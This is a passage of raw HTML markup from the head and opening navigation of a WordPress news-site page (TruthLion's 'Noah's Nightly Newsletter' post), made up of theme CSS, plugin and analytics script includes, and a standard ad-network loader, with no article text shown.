a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_twitter a:hover, .essb_links .essb_link_twitter a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_pinterest a:hover, .essb_links .essb_link_pinterest a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_linkedin a:hover, .essb_links .essb_link_linkedin a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_digg a:hover, .essb_links .essb_link_digg a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_tumblr a:hover, .essb_links .essb_link_tumblr a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_vk a:hover, .essb_links .essb_link_vk a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_print a:hover, .essb_links .essb_link_print a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_mail a:hover, .essb_links .essb_link_mail a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_reddit a:hover, .essb_links .essb_link_reddit a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_buffer a:hover, .essb_links .essb_link_buffer a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_love a:hover, .essb_links .essb_link_love a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_weibo a:hover, .essb_links .essb_link_weibo a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_pocket a:hover, .essb_links .essb_link_pocket a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_xing a:hover, .essb_links .essb_link_xing a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_ok a:hover, .essb_links .essb_link_ok a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_more a:hover, .essb_links .essb_link_more a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_more_dots a:hover, .essb_links .essb_link_more_dots a:focus, .essb_links.essb_share .essb_link_less a:hover, .essb_links .essb_link_less a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_whatsapp a:hover, .essb_links .essb_link_whatsapp a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_meneame a:hover, .essb_links .essb_link_meneame a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_blogger a:hover, .essb_links .essb_link_blogger a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_amazon a:hover, .essb_links .essb_link_amazon a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_yahoomail a:hover, .essb_links .essb_link_yahoomail a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_gmail a:hover, .essb_links .essb_link_gmail a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_aol a:hover, .essb_links .essb_link_aol a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_newsvine a:hover, .essb_links .essb_link_newsvine a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_hackernews a:hover, .essb_links .essb_link_hackernews a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_evernote a:hover, .essb_links .essb_link_evernote a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_myspace a:hover, .essb_links .essb_link_myspace a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_mailru a:hover, .essb_links .essb_link_mailru a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_viadeo a:hover, .essb_links .essb_link_viadeo a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_line a:hover, .essb_links .essb_link_line a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_flipboard a:hover, .essb_links .essb_link_flipboard a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_comments a:hover, .essb_links .essb_link_comments a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_sms a:hover, .essb_links .essb_link_sms a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_viber a:hover, .essb_links .essb_link_viber a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_telegram a:hover, .essb_links .essb_link_telegram a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_subscribe a:hover, .essb_links .essb_link_subscribe a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_messenger a:hover, .essb_links .essb_link_messenger a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_kakaotalk a:hover, .essb_links .essb_link_kakaotalk a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_share a:hover, .essb_links .essb_link_share a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_livejournal a:hover, .essb_links .essb_link_livejournal a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_yammer a:hover, .essb_links .essb_link_yammer a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_meetedgar a:hover, .essb_links .essb_link_meetedgar a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_fintel a:hover, .essb_links .essb_link_fintel a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_mix a:hover, .essb_links .essb_link_mix a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_instapaper a:hover, .essb_links .essb_link_instapaper a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_copy a:hover, .essb_links .essb_link_copy a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_telegram2 a:hover, .essb_links .essb_link_telegram2 a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_gettr a:hover, .essb_links .essb_link_gettr a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_truthsocial a:hover, .essb_links .essb_link_truthsocial a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_gab a:hover, .essb_links .essb_link_gab a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_twitter2 a:hover, .essb_links .essb_link_twitter2 a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_mastodon a:hover, .essb_links .essb_link_mastodon a:focus{background-color:#363636!important;}.essb_links .essb_link_telegram2 a { background-color:#0088cc!important;color:#ffffff!important;}.essb_links .essb_link_telegram2 a:hover { background-color:#363636!important;color:#ffffff!important;}.essb_links .essb_link_telegram2 a svg, .essb_links .essb_link_telegram2 a svg path { fill: #ffffff!important; } .essb_links .essb_link_telegram2 a:hover svg, .essb_links .essb_link_telegram2 a:hover svg path { fill: #ffffff!important; } .essb_links .essb_link_gettr a { background-color:#e50000!important;color:#ffffff!important;}.essb_links .essb_link_gettr a:hover { background-color:#363636!important;color:#ffffff!important;}.essb_links .essb_link_gettr a svg { padding-left: 1px; } .essb_links .essb_link_gettr a svg { padding-top: 1px; } .essb_links .essb_link_gettr a svg, .essb_links .essb_link_gettr a svg path { fill: #ffffff!important; } .essb_links .essb_link_gettr a:hover svg, .essb_links .essb_link_gettr a:hover svg path { fill: #ffffff!important; } .essb_links .essb_link_truthsocial a { background-color:#5448ee!important;color:#ffffff!important;}.essb_links .essb_link_truthsocial a:hover { background-color:#363636!important;color:#ffffff!important;}.essb_links .essb_link_truthsocial a svg { padding-left: 1px; } .essb_links .essb_link_truthsocial a svg { padding-top: 1px; } .essb_links .essb_link_truthsocial a svg, .essb_links .essb_link_truthsocial a svg path { fill: #ffffff!important; } .essb_links .essb_link_truthsocial a:hover svg, .essb_links .essb_link_truthsocial a:hover svg path { fill: #ffffff!important; } .essb_links .essb_link_gab a { background-color:#0da355!important;color:#ffffff!important;}.essb_links .essb_link_gab a:hover { background-color:#363636!important;color:#ffffff!important;}.essb_links .essb_link_gab a svg { padding-left: 8px; } .essb_links .essb_link_gab a svg { padding-top: 1px; } .essb_links .essb_link_twitter2 a { background-color:#0f1419!important;color:#ffffff!important;}.essb_links .essb_link_twitter2 a:hover { background-color:#0f1419!important;color:#ffffff!important;}.essb_links .essb_link_twitter2 a svg, .essb_links .essb_link_twitter2 a svg path { fill: #ffffff!important; }
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://truthlion.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://truthlion.com/wp-content/themes/zox-news/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #ea6c39;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #ea6c39;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #ea6c39;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ea6c39;
	}

#mvp-side-wrap a:hover {
	color: #ea6c39;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #ea6c39;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #ea6c39;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #ea6c39;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #ea6c39;
	border-left: 1px solid #ea6c39;
	border-bottom: 1px solid #ea6c39;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #ea6c39;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #ea6c39;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ea6c39;
	}

.woocommerce span.onsale {
	background-color: #ea6c39;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ea6c39 !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #ffffff;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #555555;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #555555;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #555555 transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #ea6c39;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #ea6c39;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #ea6c39;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #ea6c39;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #ea6c39;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Roboto Slab', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Roboto Slab', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto Slab', sans-serif;
	font-display: swap;
	}

	

	#mvp-leader-wrap {
		position: relative;
		}
	#mvp-site-main {
		margin-top: 0;
		}
	#mvp-leader-wrap {
		top: 0 !important;
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		

 	.mvp-nav-logo-reg img, #mvp-foot-logo img {width: 320px;}
#mvp-content-main blockquote p, .mvp-post-add-main blockquote p {font-size: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;}
.rpwwt-widget ul {clear: both;}
.essb_links li a {box-shadow: none!important;}
.mvp-blog-story-text p, .mvp-flex-story-text p {display:none;}
		
</style>
<link rel='stylesheet' id='fontawesome-child-css' href='https://truthlion.com/wp-content/themes/zox-news-child/font-awesome/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-child-style-css' href='https://truthlion.com/wp-content/themes/zox-news-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-reset-css' href='https://truthlion.com/wp-content/themes/zox-news/css/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://truthlion.com/wp-content/themes/zox-news-child/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Roboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://truthlion.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://truthlion.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://truthlion.com/wp-includes/js/wp-embed.min.js?ver=6.8.3" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://truthlion.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.9.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/truthlion.com","hash_tracking":"false","v4_id":"G-BTNTPBRE3K"};/* ]]> */
</script>
<script type="text/javascript" src="https://truthlion.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://truthlion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="post-views-counter-frontend-js-before">
/* <![CDATA[ */
var pvcArgsFrontend = {"mode":"js","postID":12017,"requestURL":"https:\/\/truthlion.com\/wp-admin\/admin-ajax.php","nonce":"6c8aa65cb1","dataStorage":"cookies","multisite":false,"path":"\/","domain":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://truthlion.com/wp-content/plugins/post-views-counter/js/frontend.min.js?ver=1.4.6" id="post-views-counter-frontend-js"></script>
<script type="text/javascript" src="https://truthlion.com/wp-content/plugins/wp_media_boxes/plugin/components/Isotope/jquery.isotope.min.js?ver=1.5.5" id="media_boxes-isotope-js-js"></script>
<script type="text/javascript" src="https://truthlion.com/wp-content/plugins/wp_media_boxes/plugin/components/imagesLoaded/jquery.imagesLoaded.min.js?ver=1.5.5" id="media_boxes-images-loaded-js-js"></script>
<script type="text/javascript" src="https://truthlion.com/wp-content/plugins/wp_media_boxes/plugin/components/Transit/jquery.transit.min.js?ver=1.5.5" id="media_boxes-transit-js-js"></script>
<script type="text/javascript" src="https://truthlion.com/wp-content/plugins/wp_media_boxes/plugin/components/jQuery%20Easing/jquery.easing.js?ver=1.5.5" id="media_boxes-easing-js-js"></script>
<script type="text/javascript" src="https://truthlion.com/wp-content/plugins/wp_media_boxes/plugin/components/jQuery%20Visible/jquery.visible.min.js?ver=1.5.5" id="media_boxes-visible-js-js"></script>
<script type="text/javascript" src="https://truthlion.com/wp-content/plugins/wp_media_boxes/plugin/components/Fancybox/jquery.fancybox.min.js?ver=1.5.5" id="media_boxes-fancybox-js-js"></script>
<script type="text/javascript" src="https://truthlion.com/wp-content/plugins/wp_media_boxes/plugin/components/Modernizr/modernizr.custom.min.js?ver=1.5.5" id="media_boxes-modernizr-custom-js-js"></script>
<script type="text/javascript" src="https://truthlion.com/wp-content/plugins/wp_media_boxes/plugin/components/Magnific%20Popup/jquery.magnific-popup.min.js?ver=1.5.5" id="media_boxes-magnific-popup-js-js"></script>
<script type="text/javascript" src="https://truthlion.com/wp-content/plugins/wp_media_boxes/plugin/js/jquery.mediaBoxes.dropdown.js?ver=1.5.5" id="media_boxes-media-boxes-dropdown-js-js"></script>
<script type="text/javascript" src="https://truthlion.com/wp-content/plugins/wp_media_boxes/plugin/js/jquery.mediaBoxes.js?ver=1.5.5" id="media_boxes-media-boxes-js-js"></script>
<script type="text/javascript" src="https://truthlion.com/wp-content/plugins/wp_media_boxes/plugin_extra/init.js?ver=1.5.5" id="media_boxes-media-boxes-js-init-js"></script>
<link rel="https://api.w.org/" href="https://truthlion.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://truthlion.com/wp-json/wp/v2/posts/12017" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://truthlion.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://truthlion.com/?p=12017' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://truthlion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-3-2-24%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://truthlion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-3-2-24%2F&#038;format=xml" />
<!-- Stream WordPress user activity plugin v4.1.1 -->

<script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/truthlion.com\/wp-admin\/admin-ajax.php","essb3_nonce":"054cc1d152","essb3_plugin_url":"https:\/\/truthlion.com\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/truthlion.com\/","post_id":"12017"};var essb_buttons_exist = !!document.getElementsByClassName("essb_links"); if(essb_buttons_exist == true) { document.addEventListener("DOMContentLoaded", function(event) { var ESSB_CACHE_URL = "https://truthlion.com/noahs-nightly-newsletter-3-2-24/"; if(ESSB_CACHE_URL.indexOf("?") > -1) { ESSB_CACHE_URL += "&essb_counter_cache=rebuild"; } else { ESSB_CACHE_URL += "?essb_counter_cache=rebuild"; }; var xhr = new XMLHttpRequest(); xhr.open("GET",ESSB_CACHE_URL,true); xhr.send(); });}</script>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="icon" href="https://truthlion.com/wp-content/uploads/2019/04/Truth-Lion-favicon-48x48.png" sizes="32x32" />
<link rel="icon" href="https://truthlion.com/wp-content/uploads/2019/04/Truth-Lion-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://truthlion.com/wp-content/uploads/2019/04/Truth-Lion-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://truthlion.com/wp-content/uploads/2019/04/Truth-Lion-favicon-300x300.png" />
<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
.ai-close {position: relative;}
.ai-close-button {position: absolute; top: -11px; right: -11px; width: 24px; height: 24px; background: url(https://truthlion.com/wp-content/plugins/ad-inserter-pro/css/images/close-button.png) no-repeat center center; cursor: pointer; z-index: 9; display: none;}
.ai-close-show {display: block;}
.ai-close-left {right: unset; left: -11px;}
.ai-close-bottom {top: unset; bottom: -10px;}
.ai-close-none {visibility: hidden;}
.ai-close-fit {width: fit-content; width: -moz-fit-content;}
</style>
<link rel="preload" as="script" href="https://assets.freedomadnetwork.com/fan-pxl.js" />
<script src="https://assets.freedomadnetwork.com/fan-pxl.js" defer></script>

<script data-cfasync="false" type="text/javascript">(function(s,o,l,v,e,d){if(s[o]==null&&s[l+e]){s[o]="loading";s[l+e](d,l=function(){s[o]="complete";s[v+e](d,l,!1)},!1)}})(document,"readyState","add","remove","EventListener","DOMContentLoaded");(function(){var s=document.createElement("script");s.type="text/javascript";s.async=true;s.src="https://cdn.engine.4dsply.com/Scripts/infinity.js.aspx?guid=3fe45948-cd13-4ee9-842c-5d25afebb7d9";s.id="infinity";s.setAttribute("data-guid","3fe45948-cd13-4ee9-842c-5d25afebb7d9");s.setAttribute("data-version","async");var e=document.getElementsByTagName('script')[0];e.parentNode.insertBefore(s,e)})();</script>
<link rel="stylesheet" type="text/css" href="https://truthlion.com/wp-content/themes/zox-news-child/z-custom.css?ver=1.0.089" media="all" />
<link rel="stylesheet" type="text/css" href="https://truthlion.com/wp-content/themes/zox-news-child/z-custom-media-queries.css?ver=1.0.009" media="all" />

</head>
<body class="wp-singular post-template-default single single-post postid-12017 single-format-standard wp-embed-responsive wp-theme-zox-news wp-child-theme-zox-news-child essb-10.7.1">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://truthlion.com/"><img src="/wp-content/uploads/2021/09/truthlion-logo-wide.png" alt="TruthLion" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-1633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1633"><a href="https://truthlion.com/">Home</a></li>
<li id="menu-item-1632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1632"><a href="https://truthlion.com/about-us/">About Us</a></li>
<li id="menu-item-1634" class="redd menu-item menu-item-type-custom menu-item-object-custom menu-item-1634"><a target="_blank" href="https://dailynoah.com/">Store</a></li>
<li id="menu-item-12093" class="join-newsletter menu-item menu-item-type-custom menu-item-object-custom menu-item-12093"><a target="_blank" href="https://trump.typeform.com/to/rYrQoHuC">Join Newsletter</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
